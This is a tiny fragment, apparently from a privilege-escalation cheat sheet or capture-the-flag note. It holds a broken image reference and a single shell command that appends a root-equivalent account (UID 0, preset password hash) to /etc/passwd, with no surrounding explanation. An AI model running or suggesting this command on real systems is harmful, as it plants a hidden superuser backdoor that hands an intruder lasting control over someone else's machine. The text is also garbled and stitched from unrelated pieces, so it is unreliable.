 echo 'Tom:ad7t5uIalqMws:0:0:User_like_root:/root:/bin/bash' >> /etc/passwd#Third